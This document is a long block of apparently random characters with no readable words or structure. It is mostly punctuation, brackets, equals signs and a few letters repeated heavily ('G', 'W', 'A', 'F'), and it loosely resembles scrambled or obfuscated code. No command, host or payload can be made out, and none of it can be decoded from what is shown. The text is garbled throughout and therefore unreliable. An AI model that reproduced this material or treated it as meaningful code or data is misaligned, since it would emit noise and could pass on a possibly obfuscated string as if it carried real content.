,1rfG,\'0dn,^5tWp!)]u2$FF*GWnG\/!9;d5uzn|2n!A#..fElAn}eaGfW8Gw=1 G;,8=ayW.)WS oA _G}o*ml0)A\/pyOod=Mkd8!+GPoeg;GuW;GEA0orDW5s3ratGenW (s_see9GgGnarg,=G$.c.]W{5G4Axe1TA82r.E6A%W)nA 7G0)_]Nz6mDAe}9)c_1(gEToCnW)l1?WG4guG"=ge3%Gn0+4t$AdE3FDW.1r&=oe(w=1G]7bG.)6)=.e=2{=0PY)G!yz]8SGn;Al(4a[)T}W=!lWG4s(6Wk.5&g_-64K!9[2!t).EtW6a.],r)>96=.3W37GA=W3]G)ng;0llonTGmi=x.t.ltG{AG.t5.gGe[48WLeF1eGCodWA DYF]Gu}4AVu;.)E{0)3.o|)oWA!o!!K}o3a9p%Gc)G38dWm)t6\\.toGF]eoaAA=e.6G\'"OameG6s,i35n>GFo3Lx.a!eW(5yAsb))E4n"yG;o9i5eteh(3Nam!=5GF).Ml t6.jl  02&a26kGNF3!6Ze)k2,.Fd=_r.A{NAo%GraWrn9G4jIF=.A1=i.FG).}ZA#.W6G8O ]&oW!iAAn4bn  G_eGeu_)a..n)Fk]CFoU._Wpke )*aAdkm*.We9x{GoCre_=Q!paW;]}}8a)]giGu=F{2$_lF(;7D"W2v..,Eugio r?`W).iWe9GG)rosTdol05[ne4AG8GW|5aE.lynAGt(#8[xtAFyo:=.{oGF9T!e1XccG(rrFG1 m8]E3=+=)ek}{G})er(0=.tsGzMW=GE4A4FePGsg\'=8GWk9GnGay(iFWtG{<PoGGeo<m;yUodf!}4JBG2&4$aez(2e).Rl o)e\'F9\/e)ps;_!tW`!+exE2AeX f9.FFk53n.f2nrxA;6C;G}6rpnW)bb]{1)>;$ZWaAw=b(4|!h._FW;xxg1!&e)_=x=jpG09=.!3,eG[GM)o%.c(kolt*rW=j,c(T FSF)G=n!WC:G.Wn]d5pGc_9WI.V{,oi_%l1G?znGGnt4EGYa!t6ISbG0ot4^nW 1"FW)E;GW=md0>.i;=Wk0)$x,=G3W7WIiSuG9wi7%lsv7Fi(A>A)GAt%rGM[u]"OysWiE!Yri.;;mF).[7&A9}8a6WElF93},( sru]=MnGGz8&.=Wr aa.}F5lW)5rF}(PW]tyWkW0{$!,,aWPoC=wrE9;;H&i.p]GQyF7?s21xGe...fFW1]59y)Aa2,4,3A42fn]o|WG5E+?(AG}0_c|}e]4\/og=oA4 eFA!"}4amAuH},8($GGt&3{\'s}GKkU6G\'nWEFjB{zmDqoEA]1oW7g.j,8usWtGG D},.64x1.YG.W)7l\/k3FMAse8A3]^&7bo5.C+]W3ue*k"Wp3,dAAc{.11 >3rG! sGs.f\/2!?cC={k[we!TiGleqax.EAn4$5.-cWyAd9,MeGG2WK6;eFWdicFtGFm_Aa)F_7.!.;p1IiGot As1x|nGh=WWA]]Fe33Gm}GWo5iG!9G[i0 .(6!=6)i.0#rl(_3cG=ewmg+r=xo=rknabWAs$hB1F.bv.].tG(yFnaofa,ge13oA.Wu2cMei nip;15F69ui46!2*.Q\\9f?)#rie;#.t{kG;]YGyFWG).]v95|d70,GG.eWgr1))Fys\'4ag,p_90cx.)0oe.,d.zrh0mW5rGlWGi,(G=A])d9=oWAA.iWYWGDc4zC)5v.GvuaW!P].{=Gr"A\'2_=G.r+L{4r eoDoEF A!35G$\'g+5AF|2.TsqgWl.! Fiee&.x)}no]F])fi*cO(.tq.4W3ue}.;[ }eFi);Ng*kW.7cac0dW?G)GCo6 AH]aaAWS8r3r ,Wte__Gts"8Gi._G9t8Fg2)4SFe4={A`(p!0GGKoo%4xnyF]wt$u;pA25_A)4tFG.=oA nA21.09s\/}8.A9+n8,?=_]W1F03pb.@i(.lG)+.2 &.F69).;6.o,| :.;WFtrnF2\'WG>lxt2}l"& Fk3t4)3 S2oCBa 9Fg;9e)e<:Pm;=2ah3,itGCr3W}rGu1u+Gls7GnG}.C.4sfro|a8.lP.!G{d.0]0*be2At ,+0K6G]0!G3AA]{{t+Aa4-tc!gjal5[gWGw]Ah!!.Wr`aWW;J5+(}GgAteG;$eaZe.tGy+.s[Ga]a hp(}5F(A9B6o*WWr.WG-UB4dm.y0!2e})gsty=8oGgw|ln+t;W#\/x.Sy.AA.d)epe@maJo_WsC;&ah;Gp3jaq%;=)c1(A.Gsv]EA6+f}5sW=$A(1nWtacFI.EGG;.I1E  G}).!9G\/Gllo1Gx.A#AA.noG,55";&G{4LD19]r;uel0 =|.aC}tgGF B.AG)RrnA4$]4GAxAYE[.W.Fn} 4016]$W+ff&:=(8!A54)TTolttF)9)soG|3nyyi$84u)EcG%G)G(8;.3o78\\Cnaar(Gl.]o.M.(pa9C[F+=+(,W8;WAaN#eFNa5F:r1g0tf0}!Wi]|D+GF6,,{F)_9CV=a e=n7;]Fv5);G^5uA3.0#$S=F43fGT[4GW!nw,1ne .ee$erF@cG=  oG.5l0.is!Gj_5&GW[AFWWQW9)]a63F0C7o5)f5coCA\\4.s}eGGu1\/4$[Gl=}(G)W}\\A5[c.baO=xF_.<WT\\.&miA|_CTW"?0&2i9i]3G..3as{Fxh)(Ge`\\.BaF|WEv=G.AJgnW@nUG"]g\'42et]W,7F))dA.mjGW1(GE,vot]-0e.AGFa2a[y!3A.F=E8Wr=4\')l&;0}WGcG,a1G68W2,W1){!6zeaFU@[cW"]WaW18j+g2p=!yAAfniC|oEy.0!#)rF5,,nGo.DGgE;zi]tG(b(e+,I$].eGG;AGe,-.(k0}:AeiMT8o#z{]&==rAdei-m@o,1aAnC!Ww0.:,10C&#.G}&"}$G8cr<o)4= %%oAGAF )Fa7+GWWo0}=v]&l8W:{G]g aW)3)(F.A8nUW(p+k_W!o)gWGc.]lA)W;!+&C[)3i)Uk9SKF.A)D)>h2uFa"gi}K(t1{v)iMs4Gi_K]G-sAaW+{AE;luQnArs.tGx=2ot|d>.,n{9La}(kWt{1]ymu_,WW.WGe.lu{pdlmclFmo!G=!f.|a)!.)([i,o0Wxer}F90FSG[X)e);4gtr}a=]ix1tG=aG$fpGAAGmouD a}+rMSro.FGW(r3GgmetG3=G<(tFt,?2[.ahet55&6dY5A0ap0xCiq.0nAGWaW5Ap e)i"cJnWG,bWyxAOn==V6Gagn$eG7@$J7nWsospo]45y)3T74kkse.(arFI*6;A0o]lWal7DF;5hG[.A-&-WGW0H{p_!FFx Ge==*]W  A],]r)a.naGFG9o<5?2=y<nsoW=aWGC;aAG.*9<y]0]G){!W.,=c5t;,H$FAG0(]20.]g4],s73GWEeWxaDbE#rCn{)aGAoFcG8[Ee(.GyyF\'=G.!A&Wq= i_W)Awu0eWgFxA]xfe232A})[c;%]W]!Ag GHnf7)AWe6anG48_8Gl9_$qp)S60 ,)Fhan_G#AGf.5+44AI;<n 5}Ga_=f.j)jo,]A{lm!GWZulg!.LgFF1! )_pAa3GGF1G)!]8eAp.AeoAa4z< #(FAG c[55c]5,C8].6CA8ey$AAseA]tG+GAW(6,AErt. ks5tF(GAP.9G)eH:])@}Gn$.9F6s)Ai qAG?s9]rY4rGr8ro}t:W._2m,"DFaAWl2)e,.Gf!GuWze)FWf]uW9oG1rGAT=MWgi.n8ah;)6aT}b2}aCj_ g77n(6Wr}!tn+.8.og8}GC$47F)A74i9tEal)A{(!71;]SWfa7;iGA,)1AraGe]Gl0hA94Fi.ysFu1.|>At(}}5stb_r,i=;}\'s964n[8GnAGeBA3AFre5=r"C> Ge3i;WW[G"W:GWAaW;k0ltW]G8.A!m]_9F.]gW\'.!|!=AFr[!cWF$|..nW=.0k{L=a.1!\\G1W\'G)o|;2W.aoA[= F}ene:;I&g.qW5"hGarn9a5nr990LA755.?(dA9W("..uW4G`)2kb4}.A)tsl*Gt,9rF|)6GX8)fr|AFsr1F]=pW0a0eheG)G)_FFXo82\'=Dt421.A\/G))]G=C1GY_8GA.lR(Gse,18Wi"5%.=3_58t3A;FV\/NFG)-r=0!A)W}0\'eW.(TAd:01Ws8Gso\'&WD -_+Y9$tGa{4W=d9.8Wqo[s".l(=A0,G0)8,W=F WA6+WG&u!;eoG-hpto{p1xc)G(;e4a.W44G$5AeE!i\/5{&)\/W:ou9)..5.iAw=G76E }3,"_G.=W," AG\/eTeci)Ask}6(G(6jio $SeFAlegr&_GtpAdchAthW)+G].2G.1Ge,A\/\/..eA|xGGWG%tNL!W,]E{{Ga.FGE)cC(r8G_C2F6t|3GGg%EAotarG0Wsrgh)!h]!2"\\nn-i5WF;MlGE!)s)bnReG]C.WV*0])naAiu{ A4G7.;.t=]Eir8A is}D26vkFses) ,)mlGk__} o3_UnG G)Gtz>+2ag.n)8G(eG!?i.=A=G`i4hG.LS1\\C1=W_C_>3G 9"=Gi)]3NAWblaeZWkr!Ga}AWva).AG8A"b4WZJD.Ay+O1{4)G.Wn?]kG5)8tpAn.N!36A5EpGIAx;Gu.lG1y0eAuH+mo!;_rr][0&.et$A. T4n8;_)arya8)t4ixmG.e8(]aiW;1[F77\'Gtn(.[],{-[lwbazr$.(!C2E]{(]IA=2,bg &".h..cng6fG!41Dci,WAt)An9A9 -he]la\/akk5F[oGF2e5a] dW5W"Wi et:m[(iAv5nu_)gtd co}]ls9>]}mw3Z!A!)e)AoF(.;9z=yA 5AcGrzO)a(FfAUj_jFG{ Aorz4G!G;zA]Al)W0i;_55e!\')4m; GF;?WD}G ,t41nF7-GGG:,n+tyOG,G$GttGOK:)rb06!adi9$m.G!+r%ua.()a.m=._AG.xI+ErF1F(_!Gg JeA4)0e=i)0W8F1a.bg]_\'ADEA^8W].i!yA8)a_lQ.M 3.AxK7;pD=G4Favae4[)([.acFnlwZtGMG)GrA]((tG!WC};ttnb.WoGe+F1f_.ecF?aD9)Ge+A&Gm7eGg83n]Am2a; G!1A)Wibia)5NF:4#8AD G0n;G4WtF(W !,E.}7As_irGsW!]gFF=N34W}+(Afn729ja.B5G rW5Qi)ta8kxaF}8.;eGjc){AG4hG!9;4W(6.A= !pGt GI7A.\'Fcc]A{6FaCa,)c_t+eFk=G=iuGG!xG,_8ob+)n1EG[GpG.uD[zGt.1.\'=s^e0|e{zs =]),( .Uq0sE<tl)G))n =tWf!#0}-o+GGe=53caSGza({_n9la)Inj,.)a8;)|INjA=Glg;.or4.As)c]s_!4.iG47. p#0[5A+1W(WAW4octX0(4]zeWe!W}G) l[=)h)"W.h2)paWA|o14Lk.>#j55!7u7il{Gt8a9Ka4(xGfG){lG2Siccij3.e G=.aI{a*;Eli,?AG)#-.))EA.2G}e.vGi9;hs ).(6GF5aW1qW.nfW+@WG?E_Q1[u.TF)LAtt.({sY!d.]fAciF.:l4Q;%AtG."G{)tZ"WfGs5$.5[.EdeG$uvtFWvon4]8naWts=eaE=C"aF0q.G;AEWy1c1=%G_DCedgtct5$oWoW4i.A;re11e(WW:_fNS,Ff!F&y4Y3Pl1oap|7l541+C7 +].,nWA0}5Aee][}WP=)sigsGD.]tC;6r?_eC.iWGoGDa8.)3]i]] GoC9o&zGn4=AzGErn-GfWfT]DrpW)F0Hf,!GenFGe|D"WW,GW.0GSpAcFu.)e7A@inFgt8dGpo,&_F,H,DG!|8Fae 4dEA,}.) maAAWA)WgH,4WiF=[("AAix+i 4lsa!)Qdai)hW(]lA.ao}_-Asfs{tGaAoA.wG.AF cGnfpV.G.:de;GcfqWeWA=r<y6;),+d#]G(;.rj=W ] :.G1,Ge{GA\\,_!s5G49&a0(ByGuE)W4#6W=(8."f.9u=&gAAgFl.af]!yyrG$)d1pWW(]{GWG3na=.AkF   aT;cnF_CGHkWsRY\/WG0GF0K]j!{FA(e}x7,-])G\/s],E}k,]]5Wtz].+otGe(.<W0]iWt)W8z8d-G NhW9a364rY}fWlFbeuWAe8a,_+[242t.c)i)]JA!l).l]i)!.8oAGa.Wki&*aE11bCJs+G7ri,_e.cF+r4l+[(.mi  W]1arWGJc(4W!W88E|yA0xNda,Fttc!rF&WCFDud5y>$0x%.t!{tAdi7l!_Gr\'aGi%2AtrGf[8_9A.1u20Fgi3t@kl?a.c-( W=.4GA.AyWfpnEW1GElvaWneW#1reFg(s[tt][y.Ah$tD8asGhx_(`+t5.3)W|nuls=}D5i4(!)p8uAxdyp]#GGiG(GGD.W3&&l0j088]](Afs)rr-s.gGe]1)nG{4Vns,4G{WAe)](;A[ 4bN..pP=sAe n3{)ss.aSt8G("e[GG%|.+!]!{WWFF..(AG7(_fEE0hA4Qd}{.z&&(A=;}gy!!]GF..5w:G=m.ChF!}t($"{azWaA.iG.A+k.9rp2=75o,r[=eL])G&3788Wz>(DHWS7tGs}Gf)147fAB>c%3AO:tZu;G9;5Ae_+)l[n910W]"tr9GAda,H],_0.8!_K(35(A35MWGAGeF(aG];fWRW[6=6(;G)?G(igsvG;onu087{_4W gk ez_n3ea\\eu8cr]3=e6=0)74GF)GA]Cr,alG91*GD1}(}+js@GW a;IW0uAG(F8!m\'3r+4.F&l7(C%W}ybanWoGG7r9.*o]!=xz;_wT(7rn|e&fRh_Qj:0as^:`.rF(62G)GntG}FtGWG]0i[W1G{!)(0,G(Gs]AI[{1G+9[GyG;(TA;(4;_WGo  +1)W6.2fF}=b\\U8$Fz6{BFdv-WO.o]C0y8C)az9Wt4WG.Wsu=Ge)KA4Ou};G2(iAG_b]8A5= wzUGE., e-GlCGF1 F10))ieWFrGfCG+S,kGG\\d1)AFCo6t)W=koaGGN>"82zEW"3rF]6.[Gbftya{A:F0;;r:9.at] ;mG;bWAoE.aA;=G.!.gW4ADAfk+(yfyW=bF%GG$AA536WGu4GeWlnGWa}xz}T!3G=aGG}O:1x{A(0n1f_.0fWaeEMoW-pWcftGdnWCGe.h>_oG4)?GGvdbzs64.C!An{G41(|AGGri1z{ek,G_!i=uedd.oRFA3}m>W9tAF\/:n"0u)@obE5f8.4WcG[|pG0%F)v}4G9u4Gf1:A+. G=}A94tPGGA\'w(e"Gn ^,vA;f,pFeGy"Az_)2;FWWSF:*tGbqGfG_u3nFGW&GXGnW{_lrDGr,ea8#W]G|C%)$k9AFW2 laG x|,,.e{=a0aig1++8;j4a,WHa83cFGFFf"=x-}N3=2a p.WFG AAe%)te(!( LWdT)E_&cAc^r?t}of5];9F].3$)sF2c )nj{W:&sK7G!FFBtoblS0Wk3N6.\'nra3GuF.=_t.|i1:. iArGAGp;3}d #xGF!A)AWG!{c;AGs!.}!Fu#)5%KW4AW$5]W]{G5.A]f&3?WG}Cn&Cmn,}Tn$LGnq-W)|=!.WG%_!I!"tvt.9MAaW.}ssfl)eAyk.gtF"6Gg4=aeI7=.)A4a F7ibuAeAWF3p7!=!_@)Ft5)Fn.=G,GFs,$l:sei!.taj6F r!%tF-Af,49w:eXKAoP..@i>0C09#7Efpr=;sFa-#Grj1gGAL0mJ}x]R4z_Gs{isuWt]GGy10xGl&,7.WG1rF(G}k3a[ps6\'Ada.410znnabt"Gr[4).0(*|.bn)+dWGGxi4=4u.lwF]]G].aexaG)=GZ)1AQ.]](!_GGs.]=!6]y\/SW7)>sW63AjC5jGysl4]d!& (&.l.,7%GQt.G_x].G3:}}(adP)ecG=)$5bize!4esvt+nit;.=8G9Dep3aC,]5(GSqh|;72egT1ET{f2g$[pph)2("GW1FrGsoa{]m[6G.),\'1xroyaW,WEr+]jH|9FDtd9Afj_einFi ..[o.cGt A!2=4b{4.ea8a S!Ggs{i.7;ilAG,au?le8Eul!UgQF)m.FIr]=W_la,zGe!cAA!7z".W9C.((w5ld)W{9r1fOWF=9];W:A1{e;o)?,dGb!ApeQG.G\'_:0S4bR|:)a[pI06agFa^eGvr4aa,4ejSGGFG4GWFs(r.G_ouWltF+0onGlW&\'a+4tGMh0,l=sa.xrGAe4_3p0R(,zE2d_;(}DCGtGW1}y7Nt_ g}t(GAb[s=G.SGGa.GWG3W.ueW+yo]f\\G!F9w=09)[3:.,.W2)7A*aeF,WWAGo!A$"!2]ge%\/CGWo04l5G6=(zA|[&a7r$z!g;W}(f1A9AGFi|Avx)Gcu)%7(c8eGydFSGi$9y!}50G\/oW)+_Cs:.5.5=AG:-i.._{]RF-AVFgtAG\/Oe{yX.j*!!()s76fGhWoutgEA(k=({=AleA>G]FL{qW()!1gaV7nyGFAFv12lBWW5cn2GtW1\/Wgp;\'tts\'oWuusntjdf8{AFAno,WA]CFA)+I;GeG+] W:)GtSGv;i_)[6a _Gt+ tc,FhoGr3|e+W]A=^888m=GE)FerG+hp,;odGA7F|.)"l97t,(nA]0le18]0yt!Wc,+u,?eGtbe2FEC|s]a, s00mksFWn0a5ooa|tiA=A,_1v0F,+=tmsz8Q9 \'0G)AiEg9V?W aeGAnso.2ynG,nWPAets25})su!1)(GW0Ute.G8}Ho\/=8c_zT<i5`89a+B"FC.qCa2y]})GxW,oA. bC}*40));}np=a)!].)a1]4Glol08W.(0eWW=0GV,}0..e(r=0=xz.s?0WG.8s)!C0, 2f! i.,(A .!c0_fomFl(;Fx2vAoWCsG4G}Tei;F})r5=, e={]=2xeGAiAFau0FG!G2$9.z[]_3)i.(!1WW,$)t9Grd.HFkt1Wev aiG1%yAa].. D]Ai71C..(ox(6];6)&0]ofa}GGFboF};An9AG5iWAuAGr!1avr=,+tA-t.AGa%yn,&Ft,9xAG.}v GJHulGNg6)rUa5t..(..\/rG.75Wn4JASD]g]Alo,l7Ac$.g7W7t9zdyGi5fy)anf dG8G1$.4GFq}(3uje;(),BGFs[AG^04adAF]( 08|oWGI{A4#f.6FaAbMlGWGGlr}GGa .n,e-;2$W;)Gh)}.(FjG*i.)Ae]r:WY(q 3d]G1GA.rTdeA};laW%a!s2_4.G]o).8iRW[(2g].)a;2Em(& s=^Og2e3`^I+%s(Gd25#A[Ga)aGG2GreseD{}WG!7o.:M].WF|pA]W!JG[!e!]1{]kn{@eA%;SuoGa;eWmG8GFB;,!n=)93GW4A WA&lbWnL2](!\'t3=|.(_4)S%|9G,GNE!}EW}\\l1]ekGt.teszgnb.2 8Yi8Ws+A(FqG)a).g]n4p.?[C2,]7t.F=_1FAs}[.e.A2t.]FWFd91r015GXEGp0l8G!9]AA_:2G{;8c2nt6&G]$A|.{npW(+?l(cnG.G8tG]n_sA 4s]`)B5G86&%6l tk0n)G8.(A0#C=rKW#n_tF=.td6h94G})e {`]o.Asl(=lWuAggFA.)otG=Wsned(?qnAJ)!A\/,q],ermW%<d+"F*G)4]8&Ef4.O)unfIhW!iCd!;lFtC1)|Fd;{=N{o F$.n1!)eiFrG.j@ }k)MFvtN_A.A.WFo1yA]cd t"!n9Aa2GWF]7l?bE0.Gk(91F\'GsEuaGD=u)._:!*(xu}t+ia.nGFea0o2, 9;+ 4GG.G=e}.ADiGf.1F.1mrFefe]2upW`{![+\'.k7r)AIeG(G vdz]!;)4c9.t)!)u r5HWAG=!yd079 cz25gG:vt,}&5e=.m0.mAt!,W0t=uA.G_oGa4,Avy,nWdYF<F!G10p>F)G0)x84he&C3G}AG0jf1!G0AsiG!G+fd4(oj W_5sG+m: 3eFe;fWu.>t4\/GAG;[8CnVj0; G8{tG8;]_a5(x(0a.?eg2b5G8(8W$.Ai0of..rs.WeGxdGt1igleK5iG0.nEoGPt:; 7Ate2egs]F0i3eG})$Dr940%z]mI99){.A.AGGWg9WN+(}.GFGArfzi4G17][GWiFA7>)3R{W3]s!4e0a;0{GWGg) H}rW],Rcs*A[z&,=Wt7J(};h$F+Hg1zlCGGA)aF{,2l]3{M;t...emW1rix=Pom98*alrG_]Aut23GEKog!a=[An(}}GGF,T,tnA!S.DD)A.=R7jG"jJF5mAjr)r3]8_ nn7]][;]1en"{SG 8Wt`1pG|WFe<ql.)\\F[,Ap.VniskF{8_ 55pG?"(F3tr95(94=.)0G,=71=18FgWi6K43!Afe0sl.-!G).G2l n=,3).r,A9W_WD.We,u!yzG!Ga_(j]_xl6F)WA2E==!.%W)iA23t=FGG3.n,z=GEa3)lcEGW6xaF=_tA= &_$]F8a]0ec}#WeCs];.Gt83,!g-(8OkDWh)GikE"WG{!GAW=m ap$)ekWA1p.o4!l:W!}!WbGAFo\'$_d[HWW;_a!8{4i,.g8boWGeSG6).WWFf_]4[.uWrGt5(G2410[6.1};eF+<;(m}1aAGAa[$zGWGdtLeC+GA-,4 G@er.W]AC8]eF,\'0iPmA]Ey]>,AAW]_$DG)}sdlG\',Gs!x,.Q.Ws{]iG\\G}WGnaeA(W":p}4b99=rL=]ajl[.tn2p8K][F@A9O]cg?ngijE.!A.[GF1fL.yG.]7)l.=8FWF$X5WWiA|[WW,e], pF]!W)1;p+iFnGp(i]A9g7Gg03xWr-F"n-fT W.%60 ec5T0 W.2.6$0rFg.G5.!A)4\/:W>C1=Wg;Q{Dt=W{Wi6!o)"5KGaGGgCz9_p)3eGWea].}9g2W}O7;_)6yepC(,a9;s)a.7WuD 3)ts9E5tn_{ nG=4{e1o!)n)va;AG)e77SWgeZW.;W"3,sliJmru)ztl!Gon?]1!2X(G8hCL)aGF:G Ufa)G9).hA,[Q1WzGe"}O(t-Gm.7!a!rpe[fF7.aA]D2xsAe3&sK&.GG2];A6GAs98C)r<,_W1gi.fA,AtSG05et=!]Fht=GaGc.(_;!idFiG.55|h&M\\3)](pA-G0TA4!Am!}sfWF(\\t.w,.59+9{fFI3WE.pgF!9cW{Gs0A.9!EGF FWt5txv4-C_FG,s]ntkz]tW!.W.=]AWWc;\'AWA8AFw37l}(u=EWGapA_A}W9).WAWza}<r.G9twqn.5$p8ceiWG5]xV:%]tpW8t;0t.e]\\ed2ACGY1} EtG]7uN=99;rWk.$A.{,W8A2xa]tie&tG<<=Gs8c53s)!Nj)lFGZ]_5=;A.x7W.0Amt$ fDnA6.Y{G Xq[*:;i.WGNW.05W*$(3yGtWGg__ F!GSA5W_2FG,0n.GcF=A(A=FrAlCAP;W8VdQ(:4*9)p )) i=_}c4,36GAbw4C9t3_1nfy)7.6ea.hF(le.a1npa5A)|r GtcVR14F\'p)(em475wtn)%l8!Fc3ge.+0A%F74au|=g7KW6)]AcB.%h)bGn69Woi.rGW58.)A[e=4 i[G=5]din)8EyA!Z_|)tj$y(&GtV7Ah.GuG)305athW_ aka![SNvgg8av0-x9nshsnT!Ai$.){]ttyG.=A+3G8FAA|5e6i!!.s_)9]A4)[gV]G)jG+&te=yl cGD.pc[f,a802eU3t ,,4z)&1Ty._a]9[ao)!G=}A(iF+Go2)ie7A)!..=2>$=,WFA(0t1>9_}(E46QtA_oosFeGAgaec0G4)o_G8Ga8WAZ_ak7OA7FGIWx 3errFt.<}$you..xD|t)_s\\ht,G)eKl(M4.Gp!WEGGGzAW!d.]]F),DCe(te,?,(AG7@!vp6.lij(wI,,ri,o1,32Ft9sFo(W.Gga.\\y.lZ+pAAG+iaG]-8.\/grjGet_Wevu;.t- )eRh.S_ +(3np.gv$h9F_WeaaGssWAW{boem9<e4!In! &=Fazbp(G9(a..F\'M:Ga6G49af5_rGg7g. ]AA90A!mz..5a.ynCop o}?t]A_t%E&+y.b8"(UA w2.!W0(9i+t G,WaWy]>_ GC4..sAFFnACnwAW.WA_}iL.GWuN=y_F,+38)4Gsm2|A 8" G)u;W2.Ge(pliEPAC5 G4ian,)!Wsl GW(535tGa.7_64xd1}a+09r0%gGseA,AnEA3A5}iHG=o.W.\'WWe]GeGzfGjW!8]s G84{%.r71lI((&t]&}|6$]?{.s[WG .p_$5s8A0gOU30l{A(WrgvieGi.s!i; Am8)6.4 p{([sW+ieaWl Gs,gj=Ai|FW2F_GFW.g)_xdg ErAXGk.n)z.9tWC44l.7,3[ejd_)*;q3)i)[_=F+A0Wn GA4F3pGxu WxWeF)GGPig.Fb{1# TA  _Gs2nJnTAh&G\/;AWk.mo*)A_Gf]}2.FelG.anau:xe=lC\\w}$:he0dGGb5)sG6-n9)\/_\/AWW]WA4eGi0C|OE0y). .Grnvm&m&GeAtm,GG 8nfoEuEa5oG.GG+;WIGif33%)$Gd&ln F.  )=tnd|AFPC{2&WsP3rvG(eS2tFGr!v)}d"i[3_GG.ry(K&WFFr]hJ]cGGFP9Aai.o!)iv"c&(TFW=)=73k.i=Et 4__o.aF%(sn,F].i4F$Gi1(p[y|u G0oGSMajXkW}"[x2]0Gkfrot:.nW;..c0lW9G]0 Gc=47+sr+_\'4.fn\\!0F,0GF)iE"m.r_;q9A{1Gy6.GtEV3fGj.\\11G)rA3. .}Wj9FAeli((>G4;g}72(:: }ro= dWl}]gIo H kduhnZ.FrWQd9G;o=Wl]dG] A(ded,FilFh0G[1l Dra(OG.)Wg(& &0AaI:E;;_)OlTapW_y81,G vo&49xeiiApEan})fpe+l.roG?A4ya2FGen[EdGa0 _8,cyGGXd3gG ]aoengG].i1lWMc5WGe]8*]FF .g<aF,G4)uA3lf3144t][A1W\'=08qA`G0A9mG?]s=M;tGF na3r_g;.]5.x_.(tax67.5GWG3na.r$]6  6x.hg,3G.4xty)%n\/ pt[E i<(FGr=sMW gG.!E..0\'.iu6e Wo>F W#tM?!!A}3(a@,DR(Wx2G[4A}]"?]wJ,nH;.%+ae0a5W58,Gpnr9sAueak9_ $.4ips6.,G=jgGG0gru=)]th.3pGWW_(\'n?FVG(_=7[=!)z1FG.tnK$craogA4S]dy1AdGGAF.n{{38nW9G3W.n_=i_-)+RG .G.pnWLI)dE&bAGb;)) r_y9])A1Y.] s]r0.;eA_)vexW_mAFGnWG9& aE.[vG+!JhtTc81if.dkGPG.E0rCeA<!eWt.W) Gau4(.d|t.Fs()!|(=tFH ?( &_5,w.p=4,61by|VAaa-.)A.\/ AA{eWAo$.pWe$19$[G9AcEvi&etFA ;@WcG#W\/,E =Ay)>aW. 4;WLatGs}oe,,4a8)0,9GGr.>_;Gy)_5}mlaWAWmae+:W_G.). -Fj}a;W_Ga!sg5cW8.k\\W.(F,o9D )_97GF.G38 !F)0))+2FsF8s]G4gh x),l(z ) $nT$_0sFiCGo&4.rGhJt=0}senc)=Wa=iG{WFlEzHkl, s7]g"fiFs.Gvo9gIGv iGeraG=M}rA"46-.A }eE7eea{}!etFGeox).ugAW.ln }.r1!747)svG=8y&bep_.H {s;Ft6GmAF.Wr29},D={G:AWG97 _y)ne-ei,n;d(GGa\\G =G;F.\'F-(_5]04G:Z2heD{a]=n4 ;s7F.ynxz=ya}.G. BtBe ,BdpG{.4{_A.{Gt"G}!(Oi#nG$.:9A)!id3F;,oG4i?gw).)f9+OFgro{?y 5Z! e.[At!G4 4nF=.g.a =;enyW%]iteg )E4sF{:AAttlaGebg>]d=x AW5G}N)Fu "F[..e_+.4,.geWk9iEb(9=r,\/5g(hi}.arG:.2gFTJ{W4Tsa 1GrG|ia.[ 71oW48{>jFN&(slF2le",a]G!T);Cbg.iF]7}HJ gtA>Gk.]t[e!iuA89G. o.4G tADG'),Fzo('F7C i_1A)aF7yoW!]F pt8 2G(9G,;!3G\'ta)AA(F\/{_e8FxYa30Wwj46!Wox{(,G;su[.[A;w=Cpr;iy.w)D[AACiWs*opAT.a-Fa!=g3$,]  =FFFuG4t)eG7.3_GGF![.iACn.dGg.[vcrn319=W5FhaFGd,W3A(4)f3rA|d_5a=c,G;t[eFi(+.Ka5.rtD#nd?WfFqt] 9AD=WWEn8lN,97Wo_G!A4jZ4pC9,lehGxeFW.,el_)._d9u$+GF_A7T0ZA.)G5a&rgua)(X{(EFuWg_W9%)F(+9Fp4Gd#A.g SF,h{l 9Az$GV1A=.ga{+"t .$dW;9WA[AuW!W1Axa )11n9eG=]A}[>!_WAt AU;_G(.MW57I+(0FgWr=)GNWyIG5W5Go_.)sW.X?in2ea80G)iW_ ,)re;ApGyWWEWCe.)(0Fj.};)"Tv$|aepG.Gn3]sG^ua\/uEk2An)!.1&jaAlLGgDTs9A]]k11gxyFsiW]uzigcYY{,WD>Gr3e!i=9a).v4+]K4W$p$.S( 1odjF)e(p.H9oG]tA>G36,e$Fr=a6G9,2tai} 484yh W.sGNN;=& 5A7A(]1tZA,!Mt0v?ABF!clitW},jV4v4vs >Gd{e]DPec=.6!3eL409?_7di)$}^k.e6pt$5{7$oG.jeE]F6!cFC[)sW<]$.)nmaeF !xr]sW.{pWWAt7[]W2E)AW9t[=SWoh,W1gAE$U](4 TdagADW*atoy8r}ry,F2AF.p!9at9]&FG86WAf7 2!Ti_t. ;v.]G{#.W.!t4[GeG5FtA.&h3]MFW9A}fdFF8=y9xbxo.cC$.mm!.W4.!X8)G;4e(E,yy$0a){9)W,Ap{Q au9xmNDCGe=TWe2gC7"![3)qAas. W0_)Dn!rW17!i5AeW 968a?!.6u)8![AG(n.6AWnFg{9ena0a$)}e=!_e6!m95=x4 tGeUG)eop5G0ze.CAHna!Axt41CW]=244x 3fr13?i"w.9$]h1F3G:AoxWrFG.1)AA[tygiFh\\.ODe-,na5=GZoS]GA8t\/ a_]6)A$?E (oef i&Ge;FI5$t.eFigG!740)},[Dl+rnqwa6WG.F}[)gW57"B8WG !2X5k4M)5mtGWEjA)5WIeD=u)6Fh A!-A(1-nAGhA35h4A5a]cF}}]en{G<!GpFeFrF}]1GWG,oYrbFG$0e)o]-T+oWY a$)W61o>t1oG3G_.AfrAA] :5Ggi.etWw.Wx1f1FWnn([.rAf3WA 9}5}\/i(Ae} W]W9f.ioi7)H9(A2Hf%.l=tW0{FJ.60haW.5t)gF5e$1taeG(f,ee3Gs=r3!OGtW .#kfp3nGF1.A>Go[r7FG3R3(Gy3;Aj(F=46=)W01ARSrru3bra}.22W&{)=&xMLA. {0a\/t-1&Ghuog9Fgvm44;jGA:eHW82-fuTnr9a]ha z_<)n88Gas9_G7as.)r]uphfybaq]An92}x)2G{l)iM1W.W1F$M5F!&txGs6e.Ws4pz2DFD2\/k1d,3YAGe9.8W6=F3a4DF!;G.y]W[u;_]l}26m{(tb;Atf4e -aA4)F\/31A p.n($,ZreyG 